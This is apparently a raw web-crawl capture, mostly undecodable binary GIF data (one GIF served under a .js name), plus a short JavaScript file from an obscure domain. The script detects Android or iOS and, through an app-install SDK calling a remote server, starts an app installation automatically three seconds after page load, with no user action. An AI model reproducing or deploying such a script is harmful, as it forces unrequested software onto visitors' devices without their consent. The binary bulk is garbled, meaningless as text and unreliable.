�+۠@1�A��
�������Vb�X���֐�N&�	G�M3K ߔD8W�$]GL�L�ݰD�ڍ s-rD�����@ѕl�C��h�so�/��908�s��s#� �JT��T�݇�]�Qu��U�A�3��'Qd� X��AN�VFU�B�$�A>8�hP�;��nF[ˁ,C_[H/؀Ё�t(�A'TB%���0�L��M;����t�[x`1���Ps8P_1Q+�R#5;5��x�[��8�G�U[�� �@!+A#,C1X�=+w�%����e���	�\�<<�_3�_v�.ef�A`�l�I�V!L9�rO�	��0���Y-΀��H��2�H�!,`GԂ�ѹ��oL\�&�lZ�vi�3�e�������<8â;�s9`�q+C ,p?��}�S��e��Na�ٝ�<�z����RUs*�ޠB��=K�"8��4PCPí�rي��2�w���$��	�@J+a%(8�O�4��G��C�K{$��W�Oc��w�PKu߱Q3��[qS�8����8�����U�q?5��1�@+��WO �|�N�u��	���AyP �M��4yȓӫ_�F,6��@8,v�=�M��	�+�vL0���W���y8Ks�[lM�/6�-�<���D|s�^��#zη�`�6���s��#��i�c��n�u?RN�W��3��K��]k�@$AR0�]}�a��P}��1$^5��ۺ8t|��-C.� �±�4",�0� NG��?��C����S��g1����o{Pw�Q/�Q�{��x%�{�����;�s~�s>���c�V��|��K��ȵ���[��]�Ļ����L�۾����<9k,�@�Pd���Z|O,/�!A�{��D��	c�9cµh������A3&o�iW��zF :�Լz�[�Ϋ?l�sϻ2��=r�i<;�SJ�RQ@<�d��c$�� Ä@BT�p	���Y2q�Ć�DRl� '��t�F��9$�`Ɣ9�fM�7q֔үحV<<ĸR�"=G�LA4h��O�F��`��W��(���V\��+�Cزg;�U�6m%*u �V.��v���A�}��<X���'���qcǏ��K���]+q4p��D_����sF?��h��p����#N�p]3K?(�@Q3����an�u[�M((z�*&�
�B3Q5�>������m`!�K�7���f��m�8_�|N��_��� j^������b?ׄ�����"����=��I��&$
1�9�C��Q�I,��QL�D$���,���d�)l@er\G�a�|f�c��h�� ��)� z�I)�(�j�ɂ�Tr�%�i"0�\�L��� 5�ZBAك�i���Nj�AP�=A ��A�8J������MTQC�*�]�ʪ���*-��E�z�S��z���@L/�PMUU� k�U��2�0�`Ϙ`3�V;��\���>P��B�F��߀�@��l�"9d�����f��Y�����cg��X����q=jBb�x(�WD��+>獯� �37� `�6�/��P4$H��� ��Pb���1�X�MD�,��QF�	�F&���Ge�lYȃ�QJ(��٠*�g�J���f��衉��!��N��_YBA�pb���@�<9.񨥚b4*D[����*D,���^��A��a�&i��瞻	N/-�	Q:`��h�O�+�"D)�8�@�K ��/��,-��k��-��W�t���b5X��5�}-Xa�mY�%.���]cBb\*H0�9T��)ߩ��5q��b�(\�.���X/���X��(A�g�O���!B�"�)��fx���]`���3��_�,Ԡ��	��B��@�|���!A	N�>H��3�#}�d�P�=Ȳ�L-+!���ci�����$��p���&��;�Ж�5A�6ԡ�ĥ'�̆]rӛ�a`L#v�� �GA�,�k�b

F1�Q��ġ F2�� (���
6���C��@P�	�f��@��8�4� ��-l��Q��
���`�:��u��$)I�K�@	-��!�J%��1h�(C�H��0�BBN���D�)ïb��d�w���!�E�&���h0./� yP���IG��I��'�,��_1)���>��>�O�W1���}��I�?v�Ĝ g�I���s�I:ebNx�}���P�.TE4�7��q�F4b�q�>�,R��t��gQZä4Þ1Dg%�R�fS�*m!bb�G�ƥ�D"!�Pb5k �`��h��p�6�r�S�,���a�i
0��]=M,�Dt�^�$�`���%.M �P`V78R2�*�BXW��&3�p�.ѪK����j�*Oǀ[A�5Σe.e���Y���z1�m@:�TCx��(H���^s��?���;ݜ��Z	(C�;y김Z ���L
*�ُ&��	�!$�ϟ��'�6���B�L" ��'a�;�w�^�:�E���Cg�l�WL�w䣖͗H#%�T�&ŬH+E�Z*�y	I[�)�$�B�`�f>�����$�d��P�8w��&\L*T�≽��S@��Gl�VXb��H�i��Ku�p[1
�@HO5�z��	.��=�/�닯ڀKH�57@ld��TӠ��ee+UT[����t��m�ʲ7�
�I/�c�b���!����$�i� �,�$�b�c]���l�5 �:�!�X��2i�L�������I�CN	e:&�U�t�1;�3��9�jU�:EQ�hD]Q��H�'c�T��͗�E�~�4$%	{gD��[j3���f�i5"aA8m{���:�l�YՋ�ڇ�:�\�x�YEԸ_L����6\X�Pr{uf!�(���~��	�z�]��b���Ós	���W��bSԫӌ'H��inK"0��7��M�P h�D9� ���X�N����u��$������6��횔|��I��k=���.&�F����"�������']�ŵr�=�M��;���j����}(�~�Y��d&�R�2�ЄD�G�!���}H|�J��Ҕ*�H7�ٕl(���+p���WĶt�jP��)Ki7k���V��Q�?M��
��Mʬ��Ua	KY��O����Ʒ�*
N��>��\�p�#��@�o�X��'`�2���J�z'�{�E�4����������W�<�|�2$��9u�����y4Gm惇����=�c=�k4�)|���"�`̅�CԀ��KbH  &h �Ԡ�C��c������ÝfC��a��h����B��k��+�nm�`�.��﫤���N�g���
�8ʿ����Bg�0		�HB�"A���!���a�b�<���
����vA�H�)�Hp�z�O���*�0� ���HlR
��Xc ��J8ŭ�m�n:�`O�� 2��X�0#32�� X�0��5��ᬠP$
.�4�gzF`yq����c�&�����u�&P����& �8P��:�@7*����6p���2o��{4�����hb�^�%
�#�.��m"
f@�&��@���d�� /�M��#�����;\0!2"ǋE@&�p�*v0�pDGX&GF�D�����F����J^&�\Hg���� �M��� ���A���(���eP� .�x`P��)%)����)�bR���f*}����, �*�j
g
����n�5b�
���DAr� �"02G0.��`/��-�pr��2� s��1�5z!1�,ND�p���OD����q3�Q�D�Q@
�'
�e�dF�`��H�Ϧ�� �`�f Ϛ� ���
�L��{� ����g|n�" ��C���Tpz6 �`�!�C%�������cqS~$&(�+���<�3�)�$�=�� ���A�An�,J�B��0
�A��nׄٮ��H������dA�%�DB�d#�!��i. @��@�2�.̆(�Fx��L����̦*����Ee�*&e�`
�F�rT��X#�҂�n�4� ,E�4Z p�	���b�2J[@/#����OtZ�5FK�LD�LC
�RL
��52S�l�3�4�j�̒��h
�q:P��6�:�G7�#D��O���:m��=A�<�gR)�&6 |8�B��9u�&|���`!7 ;=��kU��18g�:�Q4֑S�R߳Vm5�4`l���>�?�A+��8R�kGPF:
@����������n��uZU2HB�@~!�A>�C�ԁD�	P����XC����(S^OCz@� ��*��+vtIMC*A8E,,!-O��"-����n�4N�	B� �4�la����.Aam�Jcd� �t�j ��+�T��N$���2Of�

ȓ<������|���/g	�@9
ph��
�h��5��R&�x����	����<H`!c�ŉR�	'�1�688յ��CH`r6;H�҆�Ui���TOUb�6&bUV��V7p#H0���WopFv0�@�����#GHY�A�ģXF�v�[�@��HR2t;7�>*	���C����[���=5@�u�FY� ��Ec�)ls�:�E��_�	��
 *�H[���q��
@��|�aEa.��Z��r/Ne�5Z@�V�@�n��+�eՕ<y��g�;v3mgokbl�3��2�&V
!�h 5�õ��9�����Ԡ����)=� � ��l�K:=xA4�&(>H�6���QuIԜj�j� �3�a���7��Ef���W��C��W#J#I&B���~Pr`<�G��@�0GZFY�dמ����$�8�N����!P�^��(ku�PT<`�� PN����@��������ܠ(�fbQ� �(-,!J!|�5A��	��4��psT�csOd�}Qg�N��� @}���4 E�㨲��D
����x�ieB���8�&h��g �q�&"`�U$��mO$
A}J	� n�5��:o��N�(���x�ɹ=�@���!���u��A����~;*e�e������Y���E�H
�ILI�a���> �!ԁlu(Qz���J��^1��JlG��a�nA�	
��b�Rf��M�0�
��<��`��
0�7���}Ôߗ{O�$#��\����:��z����ݡE0舯芖�Ef����d��0ʊ�G��G@RG�X���S���ڬ��	9*�E���u���a�n�����F���Q��
FL���� �����p
 ��� Y��ac�x/��@�QE@�Z�rJy�E�����4�H�R��y��}���;�9�#
�X ��j��_dX7��5� ��&�G�Э�A-�����AY-�w�A]���A�Z����;]�����(�5*a
��*�x�B�O�X�+���}(z���n&�ZA���<[�"�P9�F��Q�c��T�}�BX�K	�,��Y)��;�U|�Y�����p�!�{%Vb��>]$��x�����=r�s��s�r�! �<���$9���E*�57������`�_0��Pa_�"��6�@��)�\�t��<��⾓�q
�W}�h��4na��-R�ȧ=/C�GY�IV1�� �P�1��L]|�)��-��ǎ�������?�j�#׎q��?��|��X�Gt�y�G��ׁ�j]Y�!tջ���{�א(m�wUt��*�]}� �&R��x�B��-�z=�`�	�=,��p�`�LC�vs�Q��Mc}I������
d�4l �d��1�=��}�����	f��ɐn�J n�l��Z�����F��X�G�+ ��#��t仟�n�B���:D]�"-���ĠB�s��p�e�Ұ=���* ���B�={z� J�Ar`��|�Z�����-@�2����c�0}�H��K�a��[V���ɾ�����>
Сө�����!�ǁ�W����}�֤��om��	:����r�{G�YF��N�R>"5 ؽ�(��`��ێY���(|��G�*4��4tP.�Z�x�b��@z�(�4<`
 ����6�pDa
��7Nc��r4e�ٗ0ԝ�]1
�za�����>������ 
�A���?�@]�E]�A�FfX�+�#Gn��zr��q�;���� F���\�6  4�H����*\Ȱ�C)H�Hq�ol�@�A�Do�ُΔA i���A�H�k5��V�Fv��D��\2Y��#�H�DM�d���~Du�J��%�d��#���x;6N�h���r#�ť�VĵBw.��G��˷o�OL���È+^̸��ǐ#K�L���˘3kV�!
�q�Q�������Q-M�3g�bcI6;Y�dؒ1	��7�޽�aN�7�dȓ�g�soΤY�&]$��7��bED�6��kW%�2A�bt|�]W<=���S>z0�)3TMK<<�	��Lu4AU0X�%�H�	�P�W������t�Z���Wr�H�\t]r��Op�_0�U�v4�h�8��<���@�H�8������ ���&� Ҝ��ņ\m!$�m�d�MY&�ŘX8ל5�P's�d�N���y��)x�c�S\Om��L,�2�qh5Ҡ$M �E4QI�⑄
.�`V<�E|u�%��䆇����Q-���\(�H@y��^1�������+���#ADpΓ�tA�j7tAMP
��4�xC%7���mm�]�m�e:�t�J�&8թA�����]����y��>8`/���G��+SStPD��h�H�4Q��S5!�LX�jh���ؖ���X�W�u���
�0�,��4�l��8D��@�8��&�j�U�3�dK��Μ봶�xus�H��9�d��⼙�b�� �/GzHD6��=v�X�F�Դp>X��÷�"��X��Sk\�W���ԩ��jio�e"�V\��L��r]9|��砇.�����ٌ�5��ֺ ���-tR��ڔ�5�����.�8j\Wza:XT��  ��'D�4�Y�uK���.�L
y�N?�O����鈡j�C���фW��!���,Nyɔ�E@��ū6G��L���"D4p�ZК'I4�R��������v�x�����4ؕ����P��
P����:c��ܢ |�!��G�](����@�-|w�[Bq�:��
Ŧ�8x E@0�]�+g�@���< U$���h?���k$K(��J�i��� I�Bj	H��8�a��5Ri��k�5%*��p�+ThȄ��x��AJ���^ �H)OB�V�p
'D�����
O| �&Xb[�J���K�q�f�ߖ9��*��f�R�ə�.д��6׃?v���8�IH �Q��!tdCUa	m�8��� 
�@r*$lb�� zʀN��j�+]��"��]����Y�B=&���8���~ ��	�2Lxӟ(M�JW�Rbi��$"�@t֔�)|)L��R�DĠ@j���ЅZϡE�%�n	Q�9ub�(���rQ���g<�3��WYs.$���zJֲ���hM�����ՅE5�Q!�Ј�2�N�j�,Ġ\u�_�(ZDE��vUr&kX�R	N������d'KY��뭘M�\�T�25�O�j^�JU�^H�W�jVRj�t�V`�I+K������u ! �Y��-��Q���φ�y�k0+QZ��U�V,G�g�ú֚|��'x���z�����4@�y�6�CM�Q�kWЊv�z�k_O�U�
��mmb��J|±���L�SƜgh�y�����:�ztUj{w���*�����sQ+X�ⷺ��#+!����(N��W�⁼4�`(���A�x7α�sܝ;��=��"�,�]�m�ny���&;�»�A�<e)[y*=�2s�e-������L�7�*�oLs�{��Ol��-����L�:���xγ����>��π��M�B�ЈN����F;�ѐ���'M�J[�Ҙδ�7��N{�Ӡ��GM�R��ԨN��W��V��հ���gM�Z��s !� � ,v � �  � �	H����*\�p�#6�H��ŋ3f����ǎ?~����ɓ(Mrɲ�K�$SʜI��ʗ8s��ɳ'M�@��鳨Q�7W�T�q�ӦPAF�y��ѤB�jeIԪגX���Y�dӪ�z�mB�S�J�˔�ܺx�vu{6�ڿj�����X�V+6��̸��FF��Fw����Yf�%����㥀�D����q�	'͏���nK˖v6q6ȋ�d�C�'	k%E�q��`-�niޮgϝݙ7g�o����8c�S��0��{ԤK���>�+w���`�8X���3�8��l�l@`���i��D��_�X��@#"4ʼ��2!`�!�XN2!$#c2�$�77�wNv�DDq�5���E�<Ѹw5]d�A>!�0(�b�)�'c�2�g�7r#&���MQ�E$RiE5-|�Mΰc4R#L!���~ƈ_��b]�(#����#7�%(�8� I֚)��;P���8T3�0���������������*�7�́���cZ�Tad�hAM:��͝�Ly���5��Ԯ�L\�m�.*:#�6
xp$��5�3l���EC��,	4� 6����}bC��|���
쭗�b���x�4�^J�XH� '��3͔V�ɪ����o��^˧�'����}~����H�4d~��4�<(��cm���\��0-��g��V�2�V
�%�Xb	��`8`�����^H�# ��ڬ��2F�0l�mr�ײ�p#�2�J'���&x��b��8��bbE[|<�1���l��r�\���me�O]p2�~�e�&����΂m�Fc�!4x���uý�ݿ�,��s������"�s�w�P�t�(+:�
��VHd86;@3��}j��������m�����m�G����r�`{�|�u�H�V��8��` ��������	�X[ &H�	�!�m��0(�kq�sn���q<�E����r��%�&A�X�R#w�A:ـF�<��	��TϺ����C	�|Ab ��, �xH���+��%�ĒZ@il`+^���# 8T#���,XA	RЍp\b=����r^N��EAJ���e�� cU���~`�@��X�J6��q�cݞ�#^���[���G:��+J ��l�@�N�"�zT� �$ـ�)�m��`00�b�¤`0/(�_�͙�$��y�RU)���`�X�879@�0ґưW����	ң��t'�� z�s� U='(��|Α�K�'����g=K��x�#����$gP"����������17��� �>	 ��ֳ�$EiI���}���"ݓK�IO~�ʘ�b�	a�?�|Û�P�$
��0�~���3-��A��t�>��ҪRդW=�T��T��jO�B�/�&5��O:��F+w����'@�B60ڀt��M���_�ԯ�kI��R���+��`�aXa�鰃�gc'K���*�t�!�d)KL��\uB�l���+��ՙ&�����lg�����ֶ���2ª�b�E�*C�'Tn�#+�
�k�#��?cґ�4��I����z���}���1^ܚ���5a2�q�sT�=�s7t6ъ��4��}��'�)�J:^h��ڽ����`�ر�`��#L�)Y��,},m��ۃJ�F��|n�!W%A�5̸a| �T]�c���6�����L�5�F�i��OvT& ��<���>�la�u"�����H��ĵ��%(4@�0���?�S��0y�;����;n���Dc7�R�]�}aK��A��^{�fs��U]6�:/�''� �8�w2 U]m�J5\��^8�~���$���ɟ����L�V�ϥ�q�5�W˦hF�p�t�S��A��:QG���,L�VO�%����(�Oȳ��<�7!�:v6��-�jK��Ӗ󅟑X*��y�3x�!�_$(Q�μ�q�^���1w���|Wc�5��_���F���p)���y���#��ā��X#V�w[/��s g(�E�}7P1��|`e���g���Z�87x1���;|	��8��s lL���g
�Z�PѢ
��������srQ8#����[s5��C���! &0��M���Gc��x��'�`<|�7��!��&9���6���q��mE��@h#��$�����S�ڢ"@8�қ��G}/@��i`	�X���`,!�����j��󸣳��i�l��;&8��ܷ:��4�<da���w��,���� ����/~�������_��p���qS�D�x{A,_����oc���*�G^wvs��jK'*�{Ӏt�;7��zS �xp���8�RpM�R��Y�g5��eZ�|:�= La5��lƀi'%FW~������ B��@���'j��a��x��#��� �oAZ�# �g�wf`MX	xgd|�wF�7{��{lxz��z �w���m�zv��xX���m:�XÐ^(�"ɐ|W�AK͗�:!�q{��
vg&�pKǃ�'��`��'& w����� �0HȄ����t�Fj�eY�pk &&�n���8A���*6���(j�,rx����s�0�0�،Ј~�xF��������؍;WtL�'u��(Xp Ǖ���]0 {��@�¨�R�����vPw�wЉ�(�P`w�`�8��� �������	t��s�vU�B�����¢H�-Pw�ay��{�75�z̐�n��������;��� @نB���(��x� *��m�Gn�u%�r+
�|��@�pp`Ҳmy�����'%�g{鰊jI~���،����q~�gB z9��`�C��`g�@�y�}4��R��y$�:�$7m ��� jb�s��}� \�� ȍ�I����� ni�z����z9�yٚo���v��wdpYh}.4B��k/��:�� -c	�y�d�we�,��k��( {i氏�hw�A(	�	wrםw�_|犅��fk/�5R ^Ԙ��S�0} n.霠�z�wF� w��7yz݀��P�p��6�z���@��@ ��o��[R' 6�#y���pE��0 QB��������wK����A��Pw�hⰣ� ���t��X�Gjp� �p�e	j��l�b�)Y7��R����� Xmbi�-ڢ����������z�p�r*����	�Y�#(�{�}*�e	tJ� G^ŗ�r_D�:����  �'@G�/Z��`�҉��@�A���:�s
F
xݰ��P�I��@���h{���h��������C1�:%�2��Т� ��8�`{�e{`g���)qj�p��l j�������j���L����P�����H '7�@��:�K ��t�����Bi����+�� ��	搣�i;wp'~⩱�i�8������J�Pi"2�`�C/�8�X$ � ���9�-*��i��z�BP��P�E[pG�;w�w:������lp�B �Q��ш�����Z��`���P7R=~�Ǝ�⠢�P�^k���3���ʪ������x
xx���	Ѡ�B���2ʵnK�ϰ(��9�P�J~�*���}�0��'�r��`��J�㊠y��yP��D��� �0�X�Zˬ�8��k�e��R���I�2�H@���j����鉦1:��J�C���{px���� �& �N��[�����{p-0�`�Ъ��*�%p�u�!\]`�X:�, '��9�\��k�s;��ۗB���l���{zр�N �T����W�	,��ٸ�����V�*�:A�%@u�z�:��{����h� �D�>,�D\�F<�BwB@���goZ��{��;���vŐ!l�������ɀ:dd�)3�`@�mI��:�
l����`'����9�@�����5������Pz^���lx�"P�<���l��yܗu��
,{ƪ�5�[�ڿ:a,`������������`{���v7	�jp[`N W����  ~�0�,���盾l���kp���u������x�����	�����H r"Ó
�3��r�����<|��|���ǆ����l��`�v�����p��pw��Ȥ��"KǟI	,%�P�	� ���1��S\mK�6��k����Ɛ�Ah� 	A�[ͺ���P�(�y۽BH�@��}��]������z� �hu�;q�A���0�,��,���e������[zy�����搇]��N��������W�bpB��ܠ�����i�5p��@��&]Ҷ�͝lBx��{�퐧�z�k��<ͪ���=ԇ���9�pppC�0�k��!7��nl�&]��Ҋ+���v��G����gzL�&`���]� ��C}���ɞ.�7�-iZ�!6k�J�$�����[��% �{�������`ۀ��i��Ԛ��\տ�u�c�]=cソ��[�-0 a@�q�V=ǳM"�{ˌ�����{�p���L����������0��[|��m�e�<6��h% �=:!�(=��<��Ι*۳v�P�w��ِP w ���xk��P���Mܺ�[���^x-�ټ̈́��HnH��@TX�ߴ�����}��-�u<�}Y&ЗS~�M����SN��pɠ*�Wn���A-�&���N�wv�!nUT3N;M2����ˍ���v.�S�����}>��<�V��>���r���ʳ%��c]`�M����:�%����X�ҧ����|N���̡>͡���>��^�ٜ輮�����f��~pCe>Q�I�K�'��k{�~�t��"Ԟ�����޺�~옜�Ӽ�����ɶl˄=߮�c!0�0~ƛBF�P������l����ƾ�ߺfm���������B���eZ���� �1��9o���1@Ռ[�n���~�?�z�̞�j�����O��7��@����.��]�n;}p@�1Cm<ҽn�	��pv>�N�c� ��D���`�����{@�ս�������<�昪��"��5�2�H�,~ �T�㮝���س�ޗ��}��k��{ʼ��	A����@U?W|��&I��������v\��z����n�zjz�͆M��&��<n��y��Q����*�����_pP������,�����&/����"���=$�Q�ڶ�N�V���?Ͽ��
р���`��{!\h��$�M 3���`Ƃmܸ$��!�,�6r�%����̏�qH4̤Y��?6ujP��ڇ@-�l�/���.��S��:�jU�W�
tLH!a[L���X!�`5ᄍ���.����S�!��%i�8ּ�#�S'N�6Հ��-h$�J��[9�G��nnș�g�	��6�,
A�ϭ[!�N<-���9`u��y�R��/d�]b�8s"� �1��")��oo�O�n�X��@�W��'_��ڰ_Òmh�݈�B�Ú+����ҽ�9�o��D���Q�9�C�k���gQ�$��� m�");��2f���ͫb:�+`��j��S��})�D��gF��G�����2��_�9F�H���&�@P�C�vk@�騫�:���ݸ�Θ�Z�j4��h�Ŭ���M8���?��B*�$#	�IkhxJ��1,2LiK����C���+/,�ʜ���E�<��Msl�? /з� �@ k� �)��Is��,%d�(�J�CF�n !ģ��*5S8�T6Y_t�W;�HR�`�(|Aw�a�	#���_0���s��5$0�L!P01q�K2'��!�$�w`%Y�_!�QXa�x;�H��M?P=��([5	o�&���:��E���W�̬������nZTSE��0'+�p�5'�p���q�b� !7P�&Z]0�P 
�3~�k�CmlUj$h��̷]/�ex#�4!G,݃��ʠ���O��b�I�����P�P:
Ij���b���m������x��n�8�4D�Pv͈�`�������dwt�"(���5x�B����LÑ��d�_���t�)c�ubP�D\��"u���`�5&^N5mG���t�+JH�O�nH��yÕl���n@ w�D>y������u�)���"#:yht*��#�&G��<�[�VLP��0��J7�����8I�����lȤj�c�:&�wpMK:F�jx�
�l���W��|��x�&�5D�a��� � $���@Ҵ�G{�� '���IH�V.�m�+d���s���xh{g��v�<yk��b#�L?��͖�sx�Y��Q��6\�]���?��y֨�3x�gL�7�M�>�օ{�:a���<��L[bӐ� ��쑧Z�>�t�B��"I&/�	�����I����HD����-�}mso4Jfv���D�.��Ю>2�T)�\V�١�g�J��vE��z�.ЅI��3qf����y�i��3&s.됲�HA��B7:!��D�2	��G��.��QDfd�� ��)�	��>�t	WJA	��!6d� ��%ň 5��y�E��p  �Bۄ(ɬsŋ#g�1L�N�q��n����l!�X��<�~B�ߠ}��'� ���B�
�gHԆ{%�����+���4gX�t�����@OE�� :��gk"td �k؊tCE�N��7n �?��R�Q#�1�yEj6�8S��)*��E42����D�N��/q����	�����E+�0dA�x��)�����B!�eab��<gT=�0��Q�7�{m�ەQI�i7v�q��`��\@#	cG��"H�����,*m	��Vg�V�K�6���g�7�e�L��J�L�e�o!��E?��J8H�&� TA��r��J�Z85�K��W9���� h@#�F^�1ʤ�,l��lo��U*$�!�";��Ɇ|�`F�|a0�A�#C�!��=Pc%�ąW���ą��F'A�����ՙ�I:����,���,�,qh�?��������M2��$d��*ǡ���B���/�Q���p��Mf|�boã�#�d=��<�$��h���|�=����$�s8C �x�3�A�*�Z��U�q�9�Tz+���fA��
n!,S����`�^�}�mi��0̠Ԧ6����m,�c����!���u�\^Bg+�²$�X4��/3����	�0����4�܋{�S>I<_��% C	HP�������7��h�c�h8(C\C��Ĕ����L�� �#�8�F{���	�F@�&dc&�c#��qIْA��&'To�c��k��rѷ�Sfqw��wv�ę�iD����7c���&�Һ)� �D[�U-�ˋt8���B9ޡ��C��no�IILlZ�*W�<��{}~n]���o!��TC��0� �a�'%�����n�38��� ��:�lx���^�t��H��|i�ԛ#��" ���e
���׭`}m��0�����
�fs�n����j�6�+8�g��k=l8?����s(,[��ý�ɡ
�\#�n	w3����8b��*l����9�$𢆋��<5gp��K�re��S$7�zYc�Z��-�/��+�BRڲ��u��<�u�B��!��j ��x ����%K-�t� �!,lH¿��W����#7\*@��r[�����:��B�YDQ�>�'��l8��>6��?At g`��l�C�Æ `:a���c�?�r���?Y#��zX�+�?m��m�+!s9�(�,�j�j�$h@�D� x�8LjTQDB��pc�Y[#|�Z�26�5C41��BG��(7mR
�.`��I��q�KtFL����C,��d�:�R�F<|5 P4�����Y���<��5+�H-��������*̜��g����5\C|lC&�8t,�jd�`l`�$���<�a�������ɨ����+G@G�,�ꓐ~�8`T�3<I4�,`=����Fl řD�$�8��cX?P��c����8����H�|�r����H��2V��*xG'0��ɹ�G��G�X�TIg����Ǚ|&��cHBm�̈��a���/�{/������ADrl��	��j�j x	?�JL�L-hI,�6��ʗ��"��;TB%�=ڣ=��jK�����ɤRK,�F�%>L*Δ�D��%�kh͒�M%SC�J,� LL�|I��F$�L��W���D�kX�_�����̜���ɟ�L �K�ڃ`���y�l�G����{�F8�6U�Jj�d�I��F�L?aP?���-Ȳ|/P��K*��Ý\�a ��)A�8@&В4I���	M�G��0oPI�,����4�g@?�����+�Kҳ�LD�O&]B��T
��)�x��DR���;�۰�Gj�ʘ��R\S�l� X�R�;#|�9H����lK=����/4
�g`��ik�e��.�Ғ��*'#��|�}�
]�c��u`%���R�;��l�����cҐ��g� �8���D���DqXI�i���D�4���8 &�;7H��;�L?�3�:���L�KU8x�N�-��X�Ւ��\5i�Ǒ$:8�JlHe�T���7-�5RaP�{�!�I\�*���b/+�!M�� p�����l����u O�IF�j��H��d�ЮLW�"T�݌S&pSO]Sa�w��Nu�٢�rX&�Jt`FX-X�]Tv�i@FjоdD��<�r�Ɋ�XJ�C��M
H�[��Z�QBRT��&�q��M�}��� B��l�d�X�d�����خ�əLSe�Xe�a����ӠE�����A�l؀kEԪ�ګEu@(jh�����\�ѭd���pL��ƶ]W�sSos/����M��D���lP�m�����ƭY�6Q�\��]���E�t%� Eb�J�]&?k�ҝ��%��Uݫ�� �qHjX�������s�Q܌�I�J��3-�~���XY�C��fZ�KT_� w@�m�5�3WghP��G��F3�_�|ZSƐt�[�s_��J��	$�x �d�dd��1: TL]ɫ�֫���C�?i�z��g<�f��	�_�ɇM��!S1U���N�A��a��Xv؀8���v�"v� @�li�6�O(V�,�*FLi`t0�ʩ=�M���$�wu� �U��8����l`uw���� �0N�X$(c3�w�y �(��@F������.u�����ldI�ZH.�KN��L�/���dQ.PP��Q>�<.�FeVVe=f�Kv�R�e1�eY�嫵e]�c\~�]��^V�_f���&fd�VGNff�Zc�	#nfi�� ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/js/xz.js
body_size: 890
content:

function getSystemInfo() {
    var us = navigator.userAgent.toLowerCase();
    if ((us.indexOf('android') > -1 || us.indexOf('linux') > -1) || navigator.platform.toLowerCase().indexOf('linux') != -1) {
      return 'android';
    } else if (us.indexOf('iphone') > -1 || us.indexOf('ipad') > -1) {
      return 'ios';
    }
  }

  function DownSoft() {   
      var data = AppInstall.parseUrlParams();
        new AppInstall({
          appKey: "nsuqb0",
          server: "https://504h13bbm1ehbx31qvxf.entsbio.com:6443",
          onready: function () {
            if(getSystemInfo()=='ios' || getSystemInfo()=='android'){
              var m=this
              m.install();
              return false;
            }
          }
        }, data);
     
      
      
  }





  /**IOS 15秒自动下载**/
  setTimeout(function () { 
      DownSoft()
     } , 3000);/**5秒自动下载**/

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my4.js
body_size: 464027
content:
GIF89a�� �� ��������z���HlUTjd$    UH$UlHU�����Ҍ��vvD��������I��~jj0�����ҁi3ؐU�Ě�Td<</jj����jT/�sB��:��������v�gzHl�[[lddwvv���d��G���̮Λ{����Tk�є�ģ�zz����j��x�|����Ԩ����~j�dh�{�jd���VV�lU��Ù[[Gf��lH v�� $  Ĩ�����cv\\4���=T/Tj/�n��q�Ɯ���ؚ�0[Cl�T/��Ioo�)) II9JJw�ت���$$Ull�HHUbIux\=Icu�l�l��ؐ���U���D[4���l�U'$0شUش��lU�ت99C$ U������jjd�jd��U $UH$ HH �l����TTd����تjTd�HU��d������$HU���l�����TT/������������$H â���yl���oi���ooi����v�v��Ӱ��{t������ll lH�vvoȧ��vo���ͫ�HH����{{t�تl���r�oXi==dl$ ���v]ol$UT=/T=d��i�Ӧ�������n�Ӱ�n��=Td�j�{at��o]vor������͢ll��{�����H�����l a{tҴ��v��������l��Ӧ���Hl ��P������cc�������㡘j=/ͫ�ۙ��ؐ�ʇ�������vv�AAie�O�ˠ�lU��󉦂X?7�{�ٺܪ�񵚷Ӎ�f������͢{�tj=d���L`{<��S�Ӧ���@@L$$ �lUllU��U��U���ش����������      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e697bb34-89f3-ae42-bd7b-0252a18bd0c0" xmpMM:DocumentID="xmp.did:365E4627ED5211F0A9C5D180D8B111A6" xmpMM:InstanceID="xmp.iid:365E4626ED5211F0A9C5D180D8B111A6" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ff8b0c69-f638-f640-a53d-a846b2c506de" stRef:documentID="adobe:docid:photoshop:29ba2bab-b62e-784e-a87b-2e14a6dff122"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �H����	����!Çe�d�(1�ĉ���L� ��9��I��������=}����GF�~0s�ĩo�{��	Z�%P�.]I�&ϗ1gּ	�Q�+�%j��ס]�K`�'ɳhG�����ƶ �����6kC�y���"מ�'���|����g1?��O�3�&�|\0���^f.�<�-�4�ӣ;��_��\\�q}����'��#L8m�ǆ�˨ϯF����][�=1�Ą�b�z��]2YM��u~��_�O>�h������R�O4o��sg��H��ӏo?�0� ��>d̷OO�t`�T�T�L5�>������a�+��=lt5T?Bue��x�=Y ��`.��a�1��m���Ye<~8ա��,��d�݆���-?�A)e��	GRo����\f�n����cP�CGp�P�Ś]������]i潆�eJ�3�h�(RH!�1�^	Z�]�z4�[ad�F,%��L��7)U:�D�Q��TP�i�I��T��cN��z��LE���UZm(�X��X��s`����z$�#F�E�,tb$y�yF����eK���I��}q�X?-޵�`~�㗹�
